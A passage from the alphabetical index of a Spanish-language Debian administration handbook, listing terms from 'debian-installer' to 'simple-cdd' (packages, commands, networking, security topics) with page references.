debian-installer, [4](#page-35-0), [52](#page-83-0) debian-kernel-handbook, [184](#page-215-0) debian-user@lists.debian.org, [149](#page-180-0) debian.net, [112](#page-143-0) debian.tar.gz, archivo, [90](#page-121-0) deborphan, [123](#page-154-0) debsums, [410](#page-441-0) debtags, [138](#page-169-0) debuild, [458](#page-489-0) delgroup, [168](#page-199-0) demonio, [148,](#page-179-0) [485](#page-516-0) demonio de compilación, [26](#page-57-0) Demostración WebRTC, [317](#page-348-0) denegación de servicio, [411](#page-442-0) Deny from, directiva de Apache, [291](#page-322-0) dependencia, [81](#page-112-0) dependencia rota, [95](#page-126-0) Depends, campo de cabecera, [81](#page-112-0) derechos de autor, [9](#page-40-0) Desactivación de una cuenta, [167](#page-198-0) desarrollador nuevo desarrollador, [15](#page-46-0) desarrolladores base de datos de desarrolladores, [11](#page-42-0) desarrolladores Debian, [10](#page-41-0) descompresión, paquete fuente, [93](#page-124-0) desempaquetado paquete binario, [94](#page-125-0) paquete fuente, [93](#page-124-0) despliegue, [360](#page-391-0) detección de intrusiones, [411](#page-442-0) detección, intrusión, [411](#page-442-0) devscripts, [458](#page-489-0) Devuan, [470](#page-501-0) DFSG, [7](#page-38-0) dh-make, [458](#page-489-0) DHCP, [159](#page-190-0), [258](#page-289-0) diff, [17](#page-48-0), [227](#page-258-0) diff.gz, archivo, [90](#page-121-0) difusión, [158](#page-189-0) Dirección IP privada, [237](#page-268-0)

dirección IP, [158](#page-189-0) directivas Apache, [288,](#page-319-0) [290](#page-321-0) Directorio de Software libre, [146](#page-177-0) directorio LDAP, [302](#page-333-0) DirectoryIndex, directiva de Apache, [289](#page-320-0) Directrices de software libre de Debian, [7](#page-38-0) dirvish, [225](#page-256-0) disco duro, nombre, [173](#page-204-0) dispositivo multidisco, [67](#page-98-0) permisos de acceso, [169](#page-200-1) distribución distribución comercial, [XXI](#page-20-0) distribución Linux comercial, [39](#page-70-0) distribución Linux comunitaria, [39](#page-70-0) Linux, [XXI](#page-20-0) distribución del teclado, [58](#page-89-0), [155](#page-186-0) distribución derivada, [18](#page-49-0) Distribución Linux rol, [24](#page-55-0) distribución mundial, [11](#page-42-0) Distrowatch, [471](#page-502-0) dkms, [187](#page-218-0) dm-crypt, [68](#page-99-0) DNAT, [237](#page-268-0) DNS, [164,](#page-195-0) [254](#page-285-0) actualizaciones automáticas, [259](#page-290-0) registro, [255](#page-286-0) registro NAPTR, [312](#page-343-0) registro SRV, [312](#page-343-0) zona, [255](#page-286-0) DNSSEC, [256](#page-287-0) documentación, [142](#page-173-0), [145](#page-176-0) ubicación, [12](#page-43-0) documentos de fundación, [5](#page-36-0) dominio nombre, [163](#page-194-0) virtual, [272](#page-303-0) dominio virtual alias de, [272](#page-303-0) casilla de correo, [273](#page-304-0) DoudouLinux, [471](#page-502-0) dpkg, [78](#page-109-0), [93](#page-124-0)

base de datos, [86](#page-117-0) dpkg --verify, [409](#page-440-0) operación interna, [87](#page-118-0) dpkg-reconfigure, [214](#page-245-0) dpkg-source, [93](#page-124-0) DPL, [13](#page-44-0) dput, [458](#page-489-0) DruCall, [318](#page-349-0) DSA (administradores de sistemas de Debian), [20](#page-51-0) DSC, archivo, [90](#page-121-0) dselect, [74](#page-105-0) dsl-provider, [161](#page-192-0) DST, [178](#page-209-0) dueño grupo, [209](#page-240-2) usuario, [209](#page-240-2) dupload, [458](#page-489-0) duro, enlace, [224](#page-255-0) DVD-ROM de instalación, [53](#page-84-0) netinst, [53](#page-84-0) Dynamic Host Configuration Protocol, [258](#page-289-0)

### **E**

easy-rsa, [239](#page-270-0) edquota, [223](#page-254-0) eGroupware, [389](#page-420-0) EHLO, [276](#page-307-0) ejecución, permiso, [210](#page-241-0) ejemplos, ubicación, [147](#page-178-0) Ekiga, [393](#page-424-0), [394](#page-425-0) El Proyecto de Documentación de Linux, [146](#page-177-0) elección, [380](#page-411-0) eliminación de un paquete, [95,](#page-126-0) [114](#page-145-0) eliminar un grupo, [168](#page-199-0) email filtro de contenido, [279](#page-310-1) Empathy, [393](#page-424-0) emulación de Windows, [391](#page-422-0) energía, administración, [232](#page-263-0) Enhances, campo de cabecera, [82](#page-113-0) enlace duro, [224](#page-255-0)

simbólico, [178](#page-209-0) enmascaramiento, [237](#page-268-0) enrutamiento avanzado, [250](#page-281-0) dinámico, [251](#page-282-0) entorno, [155](#page-186-0) heterogéneo, [44](#page-75-0) variable de entorno, [170](#page-201-0) Epiphany, [387](#page-418-0) error gravedad, [15](#page-46-0) reportar un error, [17](#page-48-0) errores sistema de seguimiento de errores, [16](#page-47-0) escritorio gráfico, [381](#page-412-0) remoto, [208](#page-239-0) escritorio gráfico remoto, [208](#page-239-0) escritura, permiso, [210](#page-241-0) ESP, protocolo, [245](#page-276-0) espacio de núcleo, [484](#page-515-2) espacio de usuario, [484](#page-515-2) especial, archivo, [169](#page-200-1) estabilización, [29](#page-60-0) Etch, [10](#page-41-0) eth0, [159](#page-190-0) Ethernet, [158](#page-189-0), [159](#page-190-0) etiqueta, [138](#page-169-0) Evolution, [384](#page-415-0) evolution-ews, [385](#page-416-0) Excel, Microsoft, [390](#page-421-0) ExecCGI, directiva de Apache, [289](#page-320-0) Exim, [268](#page-299-0) Experimental, [25](#page-56-0), [111,](#page-142-0) [120](#page-151-0) Explanation, [120](#page-151-0) explorando un equipo Debian, [47](#page-78-0) exports, [295](#page-326-0) Extensión de direcciones físicas, [55](#page-86-0)

### **F**

Facebook, [24](#page-55-0) filtro de correo, [270](#page-301-0) filtro de paquetes, [400](#page-431-0) Fiosofía y Procedimientos, [460](#page-491-0) Firefox, Mozilla, [387,](#page-418-0) [388](#page-419-0)

firewall, [400](#page-431-0) IPv6, [253](#page-284-0) Firewire, [478](#page-509-0) firma de un paquete, [128](#page-159-0) flamewar, [14](#page-45-0) Fluxbox, [380](#page-411-0) FollowSymlinks, directiva de Apache, [289](#page-320-0) forense, [470](#page-501-0) fork, [204](#page-235-0) formato nibble, [256](#page-287-0) forzado de tipos, [433](#page-464-0) FreeBSD, [38](#page-69-0) FreeDesktop.org, [381](#page-412-0) Freenet6, [254](#page-285-0) fstab, [182](#page-213-0) FTP (File Transfer Protocol), [293](#page-324-0) ftpmaster, [19](#page-50-0) fuente código, [3](#page-34-0) del núcleo Linux, [185](#page-216-0) paquete, [XXIV](#page-23-0), [90](#page-121-0) fuentes del núcleo Linux, [185](#page-216-0) Fully Automatic Installer (FAI), [361](#page-392-0) FusionForge, [20](#page-51-0), [389](#page-420-0) fwbuilder, [405](#page-436-0)

### **G**

Garbee, Bdale, [13](#page-44-0) gdm, [379](#page-410-0) gdm3, [208](#page-239-0) Gecko, [387](#page-418-0) GECOS, [166](#page-197-0) gestor de arranque, [56](#page-87-0) de pantalla, [208,](#page-239-0) [379](#page-410-0) de ventanas, [380](#page-411-0) gestor de arranque, [56,](#page-87-0) [71,](#page-102-0) [172](#page-203-0) Gestor de paquetes de Red Hat, [102](#page-133-0) Gestor de versiones, [28](#page-59-0) Gestor de versiones estables, [28](#page-59-0) Gestor de volúmenes lógicos durante la instalación, [67](#page-98-0) getent, [168](#page-199-0)

getty, [203](#page-234-0) gid, [166](#page-197-0) Git, [22](#page-53-0) git, [22](#page-53-0) Glade, [388](#page-419-0) GNOME, [381](#page-412-0) gnome, [382](#page-413-0) GNOME Office, [390](#page-421-0) gnome-control-center, [213](#page-244-0) gnome-packagekit, [133](#page-164-0) gnome-system-monitor, [408](#page-439-0) GnomeMeeting, [394](#page-425-0) GNU, [2](#page-33-0) Info, [144](#page-175-0) Licencia Pública General, [8](#page-39-0) no es Unix, [2](#page-33-0) GNU/Linux, [37](#page-68-0) gnugk, [394](#page-425-0) Gnumeric, [390](#page-421-0) Gogo6, [254](#page-285-0) Google+, [24](#page-55-0) GPL, [8](#page-39-0) GPS, [180](#page-211-0) GPT formato de la tabla de particiones, [173](#page-204-0) gravedad, [15](#page-46-0) GRE, protocolo, [245](#page-276-0) greylisting, [280](#page-311-0) Grml, [470](#page-501-0) group, [168](#page-199-0) groupmod, [168](#page-199-0) groupware, [389](#page-420-0) GRUB, [71](#page-102-0), [175](#page-206-0) grub-install, [175](#page-206-0) GRUB 2, [175](#page-206-0) grupo, [166](#page-197-0) agregar un usuario, [169](#page-200-1) base de datos, [165](#page-196-0) creación, [168](#page-199-0) de volúmenes, [67](#page-98-0) dueño, [209](#page-240-2) eliminación, [168](#page-199-0) modificación, [168](#page-199-0)

gsettings, [382](#page-413-0) GTK+, [381](#page-412-0) guessnet, [163](#page-194-0) gui-apt-key, [130](#page-161-0) gzip, [106](#page-137-0)

# **H**

H323, [394](#page-425-0) Hamm, [10](#page-41-0) HELO, [276](#page-307-0) Herramienta avanzda de paquetes, [106](#page-137-0) hg, [22](#page-53-0) Hocevar, Sam, [13](#page-44-0) horario de verano, [178](#page-209-0) host, [256](#page-287-0) hostname, [163](#page-194-0) hosts, [163,](#page-194-0) [164](#page-195-0) hotplug, [228](#page-259-0) HOWTO, [146](#page-177-0) htpasswd, [290](#page-321-0) **HTTP** seguro, [286](#page-317-0) servidor, [285](#page-316-0) HTTPS, [286](#page-317-0) huella digital, [409](#page-440-0)

# **I**

i18n, [16](#page-47-0) i386, [48](#page-79-0) Ian Murdock, [2](#page-33-0) ICE, [312](#page-343-0) Icedove, [388](#page-419-0) Iceweasel, [388](#page-419-0) Icewm, [380](#page-411-0) Icinga, [368](#page-399-0) ICMP, [402](#page-433-0) id, [168](#page-199-0) IDE, [478](#page-509-0) Identi.ca, [24](#page-55-0) idioma, [154](#page-185-0) IDS, [411](#page-442-0) IEEE 1394, [228](#page-259-0), [478](#page-509-0) IKE, [245](#page-276-0) impresión

configuración, [171](#page-202-0) red, [300](#page-331-0) in-addr.arpa, [256](#page-287-0) Includes, directiva de Apache, [289](#page-320-0) incompatibilidades, [83](#page-114-0) Indexes, directiva de Apache, [289](#page-320-0) inetd, [217](#page-248-0) info, [144](#page-175-0) info2www, [145](#page-176-0) infraestructura de llave pública, [239](#page-270-0) inicio del sistema, [194](#page-225-2) inicio de sesión remoto, [203](#page-234-0) init, [161,](#page-192-0) [196,](#page-227-0) [484](#page-515-2) inodo, [223](#page-254-0) instalación automatizada, [360](#page-391-0) de paquetes, [94](#page-125-0), [114](#page-145-0) de un núcleo, [189](#page-220-0) del sistema, [52](#page-83-0) por red, [54](#page-85-0) por TFTP, [54](#page-85-0) PXE, [54](#page-85-0) instalación de paquete, [94,](#page-125-0) [114](#page-145-0) instalador, [52](#page-83-0) interfaz de administración, [212](#page-243-0) de red, [159](#page-190-0) gráfica, [378](#page-409-0) interfaz de línea de órdenes, [169](#page-200-1) interna, organización, [10](#page-41-0) internacionalización, [16](#page-47-0) Internet Control Message Protocol, [402](#page-433-0) Internet Printing Protocol, [171](#page-202-0) Internet Relay Chat, [394](#page-425-0) Internet Software Consortium, [255](#page-286-0) interno, funcionamiento, [10](#page-41-0) interprete de línea de órdenes, [142](#page-173-0) inversa, zona, [256](#page-287-0) invoke-rc.d, [202](#page-233-0) inyección SQL, [433](#page-464-0)

ip6.arpa, [256](#page-287-0) ip6tables, [253](#page-284-0), [400,](#page-431-0) [403](#page-434-0) IPC, [485](#page-516-0) IPP, [171](#page-202-0) iproute, [250](#page-281-0) IPSec intercambio de claves, [245](#page-276-0) IPsec, [244](#page-275-0) iptables, [400](#page-431-0), [403](#page-434-0) iputils-ping, [252](#page-283-0) iputils-tracepath, [252](#page-283-0) IPv6, [252](#page-283-0) IPv6, firewall, [253](#page-284-0) IRC, [394](#page-425-0) IS-IS, [252](#page-283-0) ISC, [255](#page-286-0) isisd, [252](#page-283-0) ISO-8859-1, [154](#page-185-0) ISO-8859-15, [154](#page-185-0) ISP, proveedor de servicios de Internet, [269](#page-300-0)

# **J**

Jabber, [315](#page-346-0) Jackson, Ian, [13](#page-44-0) jerarquía del sistema de archivos, [476](#page-507-0) Jessie, [10](#page-41-0) Jitsi, [393](#page-424-0) JSCommunicator, [317](#page-348-0) jxplorer, [305](#page-336-0)

### **K**

Kali, [470](#page-501-0) KDE, [381](#page-412-0) KDevelop, [388](#page-419-0) kdm, [208](#page-239-0), [379](#page-410-0) kernel-package, [185](#page-216-0) keyboard-configuration, [156](#page-187-0) kFreeBSD, [38](#page-69-0) KMail, [385](#page-416-0) kmod, [200](#page-231-0) Knoppix, [469](#page-500-0) Kolab, [389](#page-420-0) Konqueror, [387](#page-418-0) krdc, [208](#page-239-0)

krfb, [208](#page-239-0) Kubuntu, [468](#page-499-0) KVM, [344](#page-375-0) , [355](#page-386-0) kwin, [380](#page-411-0)

### **L**

l10n, [16](#page-47-0) LANG, [155](#page-186-0) Latin 1, [154](#page-185-0) Latin 9, [154](#page-185-0) LDAP, [302](#page-333-0) seguro, [307](#page-338-0) ldapvi, [309](#page-340-0) LDIF, [303](#page-334-0) LDP, [146](#page-177-0) lectura, permiso, [210](#page-241-0) Lenny, [10](#page-41-0) libapache-mod-security, [434](#page-465-0) libapache2-mpm-itk, [286](#page-317-0) libnss-ldap, [305](#page-336-0) libpam-ldap, [307](#page-338-0) libre software, [7](#page-38-0) Libre Office, [390](#page-421-0) libvirt, [356](#page-387-0) licencia artística, [8](#page-39-0) BSD, [8](#page-39-0) GPL, [8](#page-39-0) licencia artística, [8](#page-39-0) licencia BSD, [8](#page-39-0) licencia pública general, [8](#page-39-0) lightdm, [208](#page-239-0) lighttpd, [285](#page-316-0) LILO, [174](#page-205-0) limitación de tráfico, [250](#page-281-0) Linphone, [393](#page-424-0) lintian, [457](#page-488-0) Linux, [37](#page-68-0) distribución, [XXI](#page-20-0) núcleo, [XXI](#page-20-0) Linux Loader, [174](#page-205-0) Linux Mint, [468](#page-499-0) linux32, [55](#page-86-0)

lire, [149](#page-180-0) listas de correo, [21](#page-52-0) , [149](#page-180-0) listmaster, [21](#page-52-0) live-build, [469](#page-500-0) LiveCD, [469](#page-500-0) llave de autenticación de APT, [130](#page-161-0) llave confiable, [130](#page-161-0) llave USB, [53](#page-84-0) ln, [178](#page-209-0) locale, [155](#page-186-0) locale-gen, [154](#page-185-0) locales, [154](#page-185-0) localización, [16](#page-47-0) Localización francesa, [154](#page-185-0) locate, [183](#page-214-0) logcheck, [149](#page-180-0) , [406](#page-437-0) Logical Volume Manager (Administrador de volúmenes lógicos), [333](#page-364-0) login, [166](#page-197-0) logrotate, [180](#page-211-0) Long Term Support (LTS, soporte a largo plazo), [32](#page-63-0) lpd, [171](#page-202-0) lpq, [171](#page-202-0) lpr, [171](#page-202-0) lsdev, [481](#page-512-0) lspci, [481](#page-512-0) lspcmcia, [481](#page-512-0) lsusb, [481](#page-512-0) LUKS, [68](#page-99-0) Lumicall, [393](#page-424-0) LVM, [333](#page-364-0) durante la instalación, [67](#page-98-0) LXC, [344](#page-375-0) , [350](#page-381-0) LXDE, [384](#page-415-0) lzma, [106](#page-137-0) líder elección, [13](#page-44-0) rol, [13](#page-44-0) líder del proyecyo Debian, [13](#page-44-0)

### **M**

MAIL FROM, [277](#page-308-0)

main, [468](#page-499-0) main, sección, [107](#page-138-0) make deb-pkg, [187](#page-218-0) Makefile, [453](#page-484-0) man, [142](#page-173-0) man2html, [144](#page-175-0) manutención manutención de paquetes, [12](#page-43-0) Master Boot Record, [172](#page-203-0) MBR, [172](#page-203-0) McIntyre, Steve, [13](#page-44-0) MCS (seguridad multicategoría: Category Security»), [422](#page-453-0) MD5, [409](#page-440-0) md5sums, [89](#page-120-0) mdadm, [326](#page-357-0) memoria virtual, [66](#page-97-0) Mensajería Instantánea servidor de, [311](#page-342-0) mentors.debian.net, [112](#page-143-0) menu, [381](#page-412-0) mercurial, [22](#page-53-0) meritocracia, [14](#page-45-0) Meta, tecla, [156](#page-187-0) metacity, [380](#page-411-0) metadistribución, [2](#page-33-0) metainformación de un paquete, [80](#page-111-0) metapaquete, [82](#page-113-0), [84](#page-115-0) Michlmayr, Martin, [13](#page-44-0) microblog, [24](#page-55-0) Microsoft cifrado punto a punto, [246](#page-277-0) Excel, [390](#page-421-0) Word, [390](#page-421-0) migración, [36](#page-67-0), [45](#page-76-0) migrationtools, [304](#page-335-0) mini-dinstall, [454](#page-485-0) mini.iso, [53](#page-84-0) mkfs, [482](#page-513-0) mknod, [169](#page-200-1) mlocate, [183](#page-214-0) mod-security, [434](#page-465-0) modificación, permiso, [210](#page-241-0)

modo bloque, [169](#page-200-1) carácter, [169](#page-200-1) modprobe, [200](#page-231-0) module-assistant, [188](#page-219-0) monitorización, [406](#page-437-0) actividad, [407](#page-438-0) archivos de registro, [406](#page-437-0) montado automático, [183](#page-214-0) montaje, punto, [181](#page-212-0) mount, [181](#page-212-0) «Multi- mount.cifs, [299](#page-330-0) Mozilla, [387](#page-418-0) Firefox, [387,](#page-418-0) [388](#page-419-0) Thunderbird, [386](#page-417-0) MPPE, [246](#page-277-0) mrtg, [408](#page-439-0) multiarquitectura, [100](#page-131-0) multiverse, [468](#page-499-0) MultiViews, directiva de Apache, [289](#page-320-0) Munin, [368](#page-399-0) Murdock, Ian, [2](#page-33-0), [13](#page-44-0) mutter, [380](#page-411-0) MX registro DNS, [255](#page-286-0) servidor, [269](#page-300-0) máscara de permisos, [212](#page-243-0) de subred, [158](#page-189-0) módem ADSL, [160](#page-191-0) PSTN, [160](#page-191-0) módulos del núcleo, [200](#page-231-0) externos del núcleo, [187](#page-218-0) Módulos de Seguridad de Linux: Linux Security Modules, [413](#page-444-0)

### **N**

Nagios, [370](#page-401-0) Name Service Switch, [167](#page-198-0) named.conf, [256](#page-287-0) nameserver, [164](#page-195-0) NAT, [237](#page-268-0)

NAT Traversal, [245](#page-276-0) NAT, de destino, [237](#page-268-0) NAT, de origen, [237](#page-268-0) NAT-T, [245](#page-276-0) Navegadores web, [387](#page-418-0) netfilter, [400](#page-431-0) netiqueta, [149](#page-180-0) Netscape, [387](#page-418-0) netstat, [260](#page-291-0) network-manager, [159,](#page-190-0) [162](#page-193-0) network-manager-openvpn-gnome, [244](#page-275-0) newgrp, [168](#page-199-0) NEWS.Debian.gz, [12,](#page-43-0) [145](#page-176-0) NFS, [294](#page-325-0) cliente, [296](#page-327-0) opciones, [295](#page-326-0) seguridad, [294](#page-325-0) nginx, [285](#page-316-0) NIDS, [411](#page-442-0) nivel de ejecución, [201](#page-232-0) nmap, [45](#page-76-0), [261](#page-292-0) nmbd, [297](#page-328-0) nombre atribución y resolución, [163](#page-194-0) de dominio, [163](#page-194-0) nombre código, [10](#page-41-0) resolución, [164](#page-195-0) nombre código, [10](#page-41-0) nombre, tubería con nombre, [216](#page-247-0) nombres de discos duros, [173](#page-204-0) non-free, [7](#page-38-0) non-free, sección, [107](#page-138-0) normativa, [12](#page-43-0) Normativa Debian, [12](#page-43-0) noticias del proyecyo Debian («Debian Project News»), [23](#page-54-0) NS, registro DNS, [255](#page-286-0) NSS, [163](#page-194-0), [167](#page-198-0) NTP, [179](#page-210-0) servidor, [180](#page-211-0) ntp, [180](#page-211-0) ntpdate, [180](#page-211-0)

Nussbaum, Lucas, [13](#page-44-0) nVidia, [379](#page-410-0) núcleo compilación, [184](#page-215-0) configuración, [185](#page-216-0) fuentes, [185](#page-216-0) instalación, [189](#page-220-0) módulos externos, [187](#page-218-0) parche, [189](#page-220-0)

### **O**

oficina, suite de, [390](#page-421-0) Oldoldstable, [25](#page-56-0) Oldstable, [25](#page-56-0) Openbox, [380](#page-411-0) OpenLDAP, [302](#page-333-0) OpenOffice.org, [390](#page-421-0) OpenSSH, [204](#page-235-0) OpenSSL creación de llaves, [308](#page-339-0) OpenVPN, [238](#page-269-0) Options, directiva de Apache, [288](#page-319-0) orden, intérprete, [169](#page-200-1) Order, directiva de Apache, [291](#page-322-0) orig.tar.gz, archivo, [90](#page-121-0) origen de un paquete, [106](#page-137-0) original, autor, [6](#page-37-0) OSPF, [252](#page-283-0) ospf6d, [252](#page-283-0) ospfd, [252](#page-283-0)

# **P**

Packages.xz, [106](#page-137-0) packagesearch, [138](#page-169-0) PAE, [55](#page-86-0) PAM, [155](#page-186-0) pam\_env.so, [155](#page-186-0) pantalla, gestor, [208](#page-239-0) PAP, [160](#page-191-0) paquete binario, [XXIV,](#page-23-0) [78](#page-109-0) búsqueda, [123](#page-154-0) comprobación de autenticidad, [128](#page-159-0)

conflicto, [83](#page-114-0) Debian, [XXIV](#page-23-0) repositorio de, [454](#page-485-0) dependencia, [81](#page-112-0) desempaquetado, [94](#page-125-0) eliminación, [95,](#page-126-0) [114](#page-145-0) estado, [96](#page-127-0) firma, [128](#page-159-0) fuente, [XXIV](#page-23-0), [90](#page-121-0) incompatibilidad, [83](#page-114-0) inspección de contenido, [96](#page-127-0) IP, [236,](#page-267-0) [400](#page-431-0) lista de archivos, [96](#page-127-0) manutención de paquetes, [12](#page-43-0) metainformación, [80](#page-111-0) origen, [106](#page-137-0) popularidad, [384](#page-415-0) prioridad, [118](#page-149-0) purgado, [95](#page-126-0) reemplazo, [86](#page-117-0) Seguimiento de Paquetes Debian, [20](#page-51-0) sello, [128](#page-159-0) tipos, [451](#page-482-0) paquete virtual, [84](#page-115-0) paquetes sistema de seguimiento de paquetes, [20](#page-51-0) par de claves, [239,](#page-270-0) [245](#page-276-0), [308](#page-339-0), [459](#page-490-0) Parallel ATA, [478](#page-509-0) parche, [17](#page-48-0) parche de núcleo, [189](#page-220-0) particionado, [62](#page-93-0) guiado, [63](#page-94-0) manual, [65](#page-96-0) partición extendida, [173](#page-204-0) primaria, [173](#page-204-0) secundaria, [173](#page-204-0) partición cifrada, [68](#page-99-0) partición swap, [66](#page-97-0) passwd, [166,](#page-197-0) [167](#page-198-0) patch, [17](#page-48-0) patrocinio, [461](#page-492-0) pbuilder, [449](#page-480-0)

PCMCIA, [228](#page-259-0) Perens, Bruce, [10](#page-41-0), [13](#page-44-0) Perfect Forward Secrecy, [286](#page-317-0) Perl, [85](#page-116-0) permisos, [209](#page-240-2) máscara, [212](#page-243-0) representación octal, [211](#page-242-0) PHPGroupware, [389](#page-420-0) PICS, [302](#page-333-0) pid, [483](#page-514-0) Pin, [120](#page-151-0) Pin-Priority, [120](#page-151-0) pinfo, [144](#page-175-0) ping, [402](#page-433-0) pinning en APT, [118](#page-149-0) piuparts, [457](#page-488-0) Pixar, [10](#page-41-0) PKI (infraestructura de llave pública), [239](#page-270-0) plan maestro, [36](#page-67-0) Planeta Debian, [24](#page-55-0) poff, [160](#page-191-0) pon, [160](#page-191-0) popularidad de paquetes, [384](#page-415-0) popularity-contest, [384](#page-415-0) portmapper, [295](#page-326-0) Postfix, [268](#page-299-0) postinst, [86](#page-117-0) postrm, [86](#page-117-0) Potato, [10](#page-41-0) PPP, [160](#page-191-0), [244](#page-275-0) pppconfig, [160](#page-191-0) PPPOE, [160](#page-191-0) pppoeconf, [160](#page-191-0) PPTP, [161](#page-192-0), [245](#page-276-0) pptp-linux, [245](#page-276-0) Pre-Depends campo de cabecera, [83](#page-114-0) preconfiguración, [362](#page-393-0) predependencia, [83](#page-114-0) preferences, [118](#page-149-0) preinst, [86](#page-117-0) prelude, [412](#page-443-0) prerm, [86](#page-117-0) presembrar, [362](#page-393-0)

principios del software libre, [7](#page-38-0) printcap, [171](#page-202-0) prioridad de un paquete, [118](#page-149-0) privada virtual, red, [238](#page-269-0) privada, dirección IP, [237](#page-268-0) proc, [163](#page-194-0) procedimiento estándar, [147](#page-178-0) procesador, [3](#page-34-0) proceso, [195](#page-226-0) procmail, [270](#page-301-0) Progeny, [2](#page-33-0) programa configuración, [147](#page-178-0) programación de tareas, [218](#page-249-0) proposed-updates, [109](#page-140-0) Prosody, [315](#page-346-0) protocolo AH, [245](#page-276-0) ESP, [245](#page-276-0) GRE, [245](#page-276-0) Provides, campo de cabecera, [83](#page-114-0) proxy, [70](#page-101-0) proxy HTTP/FTP, [301](#page-332-0) proxy, caché, [70](#page-101-0) , [112](#page-143-0) pruebas de penetración, [470](#page-501-0) pseudopaquete, [19](#page-50-0) Psi, [393](#page-424-0) PTR, registro DNS, [255](#page-286-0) PTS, [20](#page-51-0) puente, [158](#page-189-0) puerta de enlace, [236](#page-267-0) puerta trasera, [440](#page-471-0) puerto TCP, [236](#page-267-0) udp, [236](#page-267-0) punto a punto, [160](#page-191-0) punto de montaje, [66](#page-97-0) , [181](#page-212-0) punto, punto de montaje, [66](#page-97-0) purga de un paquete, [88](#page-119-0) purgar un paquete, [95](#page-126-0) páginas de manual, [142](#page-173-0)

# **R**

racoon, [244](#page-275-0) radvd, [254](#page-285-0) RAID, [322](#page-353-0) RAID Software, [67](#page-98-0) RAID por software, [67](#page-98-0) Raspberry Pi, [471](#page-502-0) Raspbian, [471](#page-502-0) RBL, [276](#page-307-0) RCPT TO, [277](#page-308-0) rcS, [200](#page-231-0) rcS.d, [200](#page-231-0) RDP, [392](#page-423-0) README.Debian, [12](#page-43-0) , [145](#page-176-0) recepción, búfer de, [402](#page-433-0) Recommend, campo de cabecera, [82](#page-113-0) recuperación, [224](#page-255-0) recuperación de un equipo Debian, [47](#page-78-0) Red protocolo de tiempo, [179](#page-210-0) red configuración, [159](#page-190-0) DHCP, [59](#page-90-0) estática, [59](#page-90-0) configuración DHCP, [258](#page-289-0) configuración errante, [162](#page-193-0) dirección, [158](#page-189-0) IDS, [411](#page-442-0) privada virtual (VPN), [238](#page-269-0) puerta de enlace, [236](#page-267-0) sistema de archivos, [294](#page-325-0) traducción de direcciones (NAT), [237](#page-268-0) redes sociales, [24](#page-55-0) redimiensionar una partición, [66](#page-97-0) redirección de puertos, [206](#page-237-0) , [237](#page-268-0) reducir una partición, [66](#page-97-0) reemplazo, [86](#page-117-0) registro

reenvío, [216](#page-247-0) registro DNS, [255](#page-286-0) Registro principal de arranque, Master Boot Record (MBR), [479](#page-510-0) registros analizador de registros web, [291](#page-322-0) archivos, [148](#page-179-0) archivos, rotación, [180](#page-211-0) distribución, [214](#page-245-0) monitorización, [406](#page-437-0) regla de filtrado, [401,](#page-432-0) [403](#page-434-0) reinicialización de servicios, [202](#page-233-0) reinstalación, [115](#page-146-0) release, [25](#page-56-0) Release.gpg, [129](#page-160-0) reloj sincronización, [179](#page-210-0) Remote Black List, [276](#page-307-0) Remote Desktop Protocol, [392](#page-423-0) Remote Procedure Call, [295](#page-326-0) remoto, escritorio gráfico, [208](#page-239-0) remoto, inicio de sesión, [203](#page-234-0) Replaes, campo de cabecera, [86](#page-117-0) reportar un error, [17,](#page-48-0) [150](#page-181-0) reportbug, [17](#page-48-0) reporte de fallo, [150](#page-181-0) repositorio de paquetes, [454](#page-485-0) representación octal de permisos, [211](#page-242-0) repro, [313](#page-344-0) Request For Comments, [81](#page-112-0) Require, directiva de Apache, [290](#page-321-0) resolución, [378](#page-409-0) de nombres, [164](#page-195-0) resolución general, [14](#page-45-0) resolv.conf, [164](#page-195-0) respaldo, [224](#page-255-0) copia, [225](#page-256-0) en cinta, [227](#page-258-0) restricción de acceso web, [290](#page-321-0) restricted, [468](#page-499-0) retroadaptación, [110](#page-141-0) revisión de paquetes de un desarrollador De-seguridad, contexto de, [422](#page-453-0) bian, [20](#page-51-0)

Rex, [10](#page-41-0) RFC, [81](#page-112-0) Ring (teléfono software), [393](#page-424-0) RIP, [252](#page-283-0) ripd, [252](#page-283-0) ripngd, [252](#page-283-0) RMS, [2](#page-33-0) Robinson, Branden, [13](#page-44-0) root, [181](#page-212-0) rotación de archivos de registro, [180](#page-211-0) route, [251](#page-282-0) router, [158,](#page-189-0) [236](#page-267-0) RPC, [295](#page-326-0) RPM, [102](#page-133-0) RSA (algoritmo), [239](#page-270-0) rsh, [203](#page-234-0) rsync, [224](#page-255-0) rsyslogd, [214](#page-245-0) RTC servidor, [311](#page-342-0) RTFM, [142](#page-173-0) runlevel, nivel de ejecución, [201](#page-232-0)

### **S**

safe-upgrade, [74](#page-105-0) Samba, [44,](#page-75-0) [297](#page-328-0) Sarge, [10](#page-41-0) SATA, [228](#page-259-0) scp, [204](#page-235-0) script de inicialización, [202](#page-233-0) SCSI, [478](#page-509-0) sección contrib, [107](#page-138-0) main, [107](#page-138-0) non-free, [7,](#page-38-0) [107](#page-138-0) secretario del proyecto, [13](#page-44-0) Secure Boot, [480](#page-511-2) Secure Shell, [203](#page-234-0) security.debian.org, [109](#page-140-0) Seguimiento de Paquetes Debian, [20](#page-51-0) seguridad actualizaciones de seguridad, [109](#page-140-0) selección

de idioma, [57](#page-88-0) del país, [57](#page-88-0) SELinux, [420](#page-451-0) semanage, [423](#page-454-0) semodule, [423](#page-454-0) Serial ATA, [478](#page-509-0) Server Name Indication, [287](#page-318-0) servicio calidad del, [249](#page-280-0) reinicialización, [202](#page-233-0) Servicio de nombres de dominio, [164](#page-195-0) Servidor XMPP, [315](#page-346-0) servidor archivo, [294,](#page-325-0) [297](#page-328-0) arquitectura cliente/servidor, [203](#page-234-0) HTTP, [285](#page-316-0) MX, [269](#page-300-0) nombre, [254](#page-285-0) NTP, [180](#page-211-0) SMTP, [268](#page-299-0) web, [285](#page-316-0) X, [378](#page-409-0) servidor de correo, [268](#page-299-0) setarch, [55](#page-86-0) setgid, directorio, [210](#page-241-0) setgid, permiso, [210](#page-241-0) setkey, [245](#page-276-0) setquota, [223](#page-254-0) setuid, permiso, [210](#page-241-0) Setup, [479](#page-510-0) SFLphone, [393](#page-424-0) sftp, [204](#page-235-0) sg, [168](#page-199-0) SHA1, [409](#page-440-0) shadow, [166](#page-197-0) Sid, [10](#page-41-0) Siduction, [469](#page-500-0) Sidux, [469](#page-500-0) simbólico, enlace, [178](#page-209-0) Simple Mail Transfer Protocol, [268](#page-299-0) Simple Network Management Protocol, [408](#page-439-0) simple-cdd, [365](#page-396-0)

